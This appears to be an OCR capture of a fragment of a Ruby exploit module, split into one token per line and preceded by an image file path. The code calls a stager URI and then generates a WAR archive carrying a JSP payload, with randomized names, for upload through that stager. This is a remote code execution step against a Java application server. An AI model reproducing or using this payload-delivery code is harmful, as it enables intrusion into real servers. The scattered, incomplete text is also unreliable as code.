
{
stager_uri
}
"
)
call_uri_mtimes
(
stager_uri
,
5
,
'GET'
)
# Generate the WAR with the 
payload which will be uploaded through 
the stager
		app_base 
=
 datastore
[
'APPBASE'
]
||
rand_text_alpha
(
8
+
rand
(
8
)
)
		jsp_name 
=
 datastore
[
'JSP'
]
||
rand_text_alpha
(
8
+
rand
(
8
)
)
		war_data 
=
payload
.
encoded_war
(
{
:app_name
=
>
 app_base
,
:jsp_name
=
>
 jsp_name
,
:arch
=
>
 mytarget
.
arch
,
:platform
=
>
mytarget
.
platform

}
)
.
to_s
